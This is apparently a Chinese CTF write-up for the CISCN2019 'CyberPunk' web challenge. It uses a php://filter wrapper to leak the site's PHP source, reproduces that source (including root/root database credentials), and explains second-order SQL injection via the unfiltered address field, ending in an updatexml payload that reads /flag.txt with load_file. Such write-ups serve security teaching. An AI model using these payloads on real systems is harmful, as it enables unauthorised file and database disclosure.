[CISCN2019 华北赛区 Day1 Web5]CyberPunk

先读取初始页源码

看到file字样想起伪协议

立刻PHP伪协议

1

| ?file=php://filter/convert.base64-encode/resource=index.php

|

出现BASE64,解码即可

1

2

3

4

5

6

7

8

9

10

11

12

13

14

15

16

| <?php

ini_set('open_basedir', '/var/www/html/');

$file = (isset($_GET['file']) ? $_GET['file'] : null);

if (isset($file)){

if (preg_match("/phar|zip|bzip2|zlib|data|input|%00/i",$file)) {

echo('no way!');

exit;

}

@include($file);

}

?>

|

出现PHP,再来解其他页面的伪协议

下面是Delete.php

1

2

3

4

5

6

7

8

9

10

11

12

13

14

15

16

17

18

19

20

21

22

23

24

25

26

27

28

29

30

31

32

| <?php

require_once "config.php";

if(!empty($_POST["user_name"]) && !empty($_POST["phone"]))

{

$msg = '';

$pattern = '/select|insert|update|delete|and|or|join|like|regexp|where|union|into|load_file|outfile/i';

$user_name = $_POST["user_name"];

$phone = $_POST["phone"];

if (preg_match($pattern,$user_name) || preg_match($pattern,$phone)){

$msg = 'no sql inject!';

}else{

$sql = "select * from `user` where `user_name`='{$user_name}' and `phone`='{$phone}'";

$fetch = $db->query($sql);

}

if (isset($fetch) && $fetch->num_rows>0){

$row = $fetch->fetch_assoc();

$result = $db->query('delete from `user` where `user_id`=' . $row["user_id"]);

if(!$result) {

echo 'error';

print_r($db->error);

exit;

}

$msg = "订单删除成功";

} else {

$msg = "未找到订单!";

}

}else {

$msg = "信息不全";

}

|

再来看confirm.php

1

2

3

4

5

6

7

8

9

10

11

12

13

14

15

16

17

18

19

20

21

22

23

24

25

26

27

28

29

30

31

32

33

34

35

36

37

| <?php

require_once "config.php";

if(!empty($_POST["user_name"]) && !empty($_POST["address"]) && !empty($_POST["phone"]))

{

$msg = '';

$pattern = '/select|insert|update|delete|and|or|join|like|regexp|where|union|into|load_file|outfile/i';

$user_name = $_POST["user_name"];

$address = $_POST["address"];

$phone = $_POST["phone"];

if (preg_match($pattern,$user_name) || preg_match($pattern,$phone)){

$msg = 'no sql inject!';

}else{

$sql = "select * from `user` where `user_name`='{$user_name}' and `phone`='{$phone}'";

$fetch = $db->query($sql);

}

if($fetch->num_rows>0) {

$msg = $user_name."已提交订单";

}else{

$sql = "insert into `user` ( `user_name`, `address`, `phone`) values( ?, ?, ?)";

$re = $db->prepare($sql);

$re->bind_param("sss", $user_name, $address, $phone);

$re = $re->execute();

if(!$re) {

echo 'error';

print_r($db->error);

exit;

}

$msg = "订单提交成功";

}

} else {

$msg = "信息不全";

}

?>

|

再来看search.php

1

2

3

4

5

6

7

8

9

10

11

12

13

14

15

16

17

18

19

20

21

22

23

24

25

26

27

28

29

30

31

| <?php

require_once "config.php";

if(!empty($_POST["user_name"]) && !empty($_POST["phone"]))

{

$msg = '';

$pattern = '/select|insert|update|delete|and|or|join|like|regexp|where|union|into|load_file|outfile/i';

$user_name = $_POST["user_name"];

$phone = $_POST["phone"];

if (preg_match($pattern,$user_name) || preg_match($pattern,$phone)){

$msg = 'no sql inject!';

}else{

$sql = "select * from `user` where `user_name`='{$user_name}' and `phone`='{$phone}'";

$fetch = $db->query($sql);

}

if (isset($fetch) && $fetch->num_rows>0){

$row = $fetch->fetch_assoc();

if(!$row) {

echo 'error';

print_r($db->error);

exit;

}

$msg = "<p>姓名:".$row['user_name']."</p><p>, 电话:".$row['phone']."</p><p>, 地址:".$row['address']."</p>";

} else {

$msg = "未找到订单!";

}

}else {

$msg = "信息不全";

}

|

最后来读一下config.php

1

2

3

4

5

6

7

8

9

10

11

12

13

| <?php

ini_set("open_basedir", getcwd() . ":/etc:/tmp");

$DATABASE = array(

"host" => "127.0.0.1",

"username" => "root",

"password" => "root",

"dbname" =>"ctfusers"

);

$db = new mysqli($DATABASE['host'],$DATABASE['username'],$DATABASE['password'],$DATABASE['dbname']);

|

再来看change.php

1

2

3

4

5

6

7

8

9

10

11

12

13

14

15

16

17

18

19

20

21

22

23

24

25

26

27

28

29

30

31

32

33

34

| <?php

require_once "config.php";

if(!empty($_POST["user_name"]) && !empty($_POST["address"]) && !empty($_POST["phone"]))

{

$msg = '';

$pattern = '/select|insert|update|delete|and|or|join|like|regexp|where|union|into|load_file|outfile/i';

$user_name = $_POST["user_name"];

$address = addslashes($_POST["address"]);

$phone = $_POST["phone"];

if (preg_match($pattern,$user_name) || preg_match($pattern,$phone)){

$msg = 'no sql inject!';

}else{

$sql = "select * from `user` where `user_name`='{$user_name}' and `phone`='{$phone}'";

$fetch = $db->query($sql);

}

if (isset($fetch) && $fetch->num_rows>0){

$row = $fetch->fetch_assoc();

$sql = "update `user` set `address`='".$address."', `old_address`='".$row['address']."' where `user_id`=".$row['user_id'];

$result = $db->query($sql);

if(!$result) {

echo 'error';

print_r($db->error);

exit;

}

$msg = "订单修改成功";

} else {

$msg = "未找到订单!";

}

}else {

$msg = "信息不全";

}

|

这样源代码就读全了。

1

2

3

| getcwd()应该是获取当前目录

addslashes()

fetch_assoc()

|



转义函数比如

草草阅读各个PHP代码发现符合增删查改逻辑。

不过我们看到WAF只过滤了姓名和电话,没有过滤地址

这里使用了二次注入

1

2

3

4

5

6

7

8

9

10

11

12

13

| 普通注入 (1)在http后面构造语句,是立即直接生效的

(2)一次注入很容易被扫描工具扫描到

二次注入 (1) 先构造语句(有被转义字符的语句)

(2)我们构造的恶意语句存入数据库

(3)第二次构造语句(结合前面已经存入数据库的语句,成功。因为系统没有对已经存入数据库的数据做检查)

(4)二次注入更加难以被发现

|



二次注入的原理,在第一次进行数据库插入数据的时候,仅仅只是使用了 addslashes 或者是借助 get_magic_quotes_gpc 对其中的特殊字符进行了转义,在写入数据库的时候还是保留了原来的数据,但是数据本身还是脏数据。

在将数据存入到了数据库中之后,开发者就认为数据是可信的。在下一次进行需要进行查询的时候,直接从数据库中取出了脏数据,没有进行进一步的检验和处理,这样就会造成SQL的二次注入。比如在第一次插入数据的时候,数据中带有单引号,直接插入到了数据库中;然后在下一次使用中在拼凑的过程中,就形成了二次注入。

总而言之就是两次输入拼接形成。

我们看地址修改的的php处

1

| $sql = "update `user` set `address`='".$address."', `old_address`='".$row['address']."' where `user_id`=".$row['user_id'];

|

1

| `old_address`='".$row['address']调用的是还未改变的地址,也就是之前的地址!,所以把新地址放在一起造成拼接!

|





这里我们要先提交一个订单然后再修改,才能二次注入,而提交订单confirm.php中的bind_param用来说明变量的类型,S表示字符串,同理i表示整数。









构造报错注入,利用updatexml报错

比较典型的二次注入,弄懂了代码其实一点也不难,就是因为并没有对address做任何过滤

先随便传数据,

让他保存成为旧地址

修改的时候地址会直接加到sql语句,并且查询了,那么修改时构造

1

| 1'where user_id=updatexml(1,concat(0x7e,(select substr(load_file("/flag.txt"),1,20)),0x7e),1)# 利用updatexml

|

直接修改

拿到执行。





然后我们删掉数据,从新查询,也就是删掉订单!

第二次修改substr的参数,从30查20个,结果中间还是没全,再来查中间部分的。这个地址传入作为old地址,然后第三次再传,才会执行这一次的修改,也就是一共需要传三个地址,后面修改了共两次

OK搞定了。

再次更正强调:本题宗旨在于第三次修改地址,执行第二次修改时传入的地址。为二次注入原理.